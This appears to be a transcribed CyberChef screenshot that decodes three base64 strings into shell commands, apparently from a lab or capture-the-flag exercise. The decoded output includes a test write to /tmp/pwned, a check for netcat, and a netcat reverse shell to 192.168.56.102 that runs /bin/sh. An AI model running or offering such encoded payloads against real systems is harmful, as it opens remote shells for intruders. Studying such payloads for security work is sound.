 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
dG91Y2ggL3RtcC9wd25lZAo=
d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==
bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==
ABC 112 5
Output
touch /tmp/pwned
which nc > /tmp/pwned
nc 192.168.56.102 80 -e /bin/sh -vvv